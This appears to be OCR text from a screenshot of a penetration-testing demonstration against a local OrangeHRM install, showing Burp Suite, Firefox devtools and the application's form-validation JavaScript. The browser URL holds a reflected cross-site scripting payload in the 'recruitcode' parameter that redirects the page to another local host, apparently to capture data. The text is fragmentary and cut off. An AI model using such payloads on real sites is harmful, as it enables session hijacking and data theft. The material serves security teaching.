 Burp Suite Comm... Mozilla Firefox OrangeHRM - Go... loiliangyang@kali...
192.168.0.184/oran OrangeHRM
192.168.0.184/orangehrm/templates/recruitment/jobVacancy.php?recruitcode=</script><script>document.location='http://192.168.0.117:8 200%
&action=List"; } function validate() { err = false; msg = '\n\n'; errors = new Array(); if ($('cmbHiringManager').value == -1) { err = true; msg += "\t-
\n"; } if ($('cmbJobTitle').value == -1) { err = true; msg += "\t- \n"; } if (err) { alert(msg); return false; } else { return true; } } function save() {
$('cmbHiringManager').value = '-1'; for (i in employeeSearchList) { if ($('txtHiringManagerSearch').value == employeeSearchList[i][0]) {
$('cmbHiringManager').value = employeeSearchList[i][2]; break; } } if (validate()) { $('frmJobVacancy').submit(); } else { return false; } } function
reset() { $('frmJobVacancy').reset(); } function mout() { if(editMode) { $('editBtn').src='../../themes//pictures/btn_save.gif'; } else { $('editBtn').src='../..
/themes//pictures/btn_edit.gif'; } } function mover() { if(editMode) { $('editBtn').src='../../themes//pictures/btn_save_02.gif'; } else { $('editBtn').src='../..
/themes//pictures/btn_edit_02.gif'; } } function edit() { alert(''); } function showAutoSuggestTip(obj) { if (obj.value == '') { obj.value = ''; obj.style.color =
'#000000'; } }
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 4
Filter Items
Cache Storage
Cookies
Indexed DB
Local Storage
Session Storage
No data present for selected host
Filter Output Errors Warnings Logs Info Debu
GET http://192.168.0.184/orangehrm/themes//pictures/btn_back.gif [ ms]